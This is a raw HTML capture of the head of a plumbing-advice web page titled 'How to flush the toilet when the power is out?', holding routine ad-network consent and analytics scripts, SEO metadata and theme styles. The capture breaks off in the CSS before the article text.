

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/
body_size: 78426
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"author":"Robert Crossan","domain":"bestflushingtoilet.org","domain_id":312333,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2022-03-16","response_size":271637,"response_size_orig":265774,"response_time_orig":0,"template_id":5,"url":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"9956b4158a9dc4855479cbfc3105e580","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/"/>
    
    <title>How to flush the toilet when the power is out?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://bestflushingtoilet.org/xmlrpc.php"/>
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Robert Crossan"/>
<!-- /Molongui Authorship -->

<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://bestflushingtoilet.org/wp-content/uploads/best-flushing-toilet-favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="How to flush the toilet when the power is out?"/>
	<meta property="og:description" content="Imagine it’s a freezing winter night or a hot summer afternoon, and suddenly the power goes out. At first, you might worry about your heater, air conditioner, or refrigerator. But a few hours later, you head to the bathroom and realize something even more inconvenient — the toilet won’t flush properly. The tank isn’t refilling, […]"/>
	<meta property="og:url" content="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/"/>
	<meta property="og:site_name" content="BestFlushingToilet.org"/>
	<meta property="article:modified_time" content="2025-10-05T05:13:24+00:00"/>
	<meta property="og:image" content="https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power.jpg"/>
	<meta property="og:image:width" content="760"/>
	<meta property="og:image:height" content="400"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="15 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/","url":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/","name":"How to flush the toilet when the power is out?","isPartOf":{"@id":"https://bestflushingtoilet.org/#website"},"primaryImageOfPage":{"@id":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/#primaryimage"},"image":{"@id":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/#primaryimage"},"thumbnailUrl":"https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power.jpg","datePublished":"2022-03-16T10:19:03+00:00","dateModified":"2025-10-05T05:13:24+00:00","breadcrumb":{"@id":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/#primaryimage","url":"https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power.jpg","contentUrl":"https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power.jpg","width":760,"height":400,"caption":"How to flush a toilet with no running water"},{"@type":"BreadcrumbList","@id":"https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestflushingtoilet.org/"},{"@type":"ListItem","position":2,"name":"How to flush the toilet when the power is out?"}]},{"@type":"WebSite","@id":"https://bestflushingtoilet.org/#website","url":"https://bestflushingtoilet.org/","name":"BestFlushingToilet.org","description":"Expert Advice about Flush Toilets","publisher":{"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestflushingtoilet.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4","name":"Robert Crossan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","caption":"Robert Crossan"},"logo":{"@id":"https://bestflushingtoilet.org/#/schema/person/image/"},"description":"Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.","sameAs":["http://bestflushingtoilet.org/robert-crossan/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>


<!-- Last Modified Schema is inserted by the WP Last Modified Info plugin v1.9.2 - https://wordpress.org/plugins/wp-last-modified-info/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebPage","dateModified":"2025-10-05T11:13:24+06:00","headline":"How to flush the toilet when the power is out?","description":"Imagine it\u2019s a freezing winter night or a hot summer afternoon, and suddenly the power goes out. At first, you might worry about your heater, air conditioner, or refrigerator. But a few hours later, you head to the bathroom and realize something even more inconvenient \u2014 the toilet won\u2019t flush properly. The tank isn\u2019t refilling, and you start wondering, \u201cCan","author":{"@type":"Person","name":"Robert Crossan","url":"https:\/\/bestflushingtoilet.org\/author\/bsflto\/","description":""}}</script>

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestflushingtoilet.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://bestflushingtoilet.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 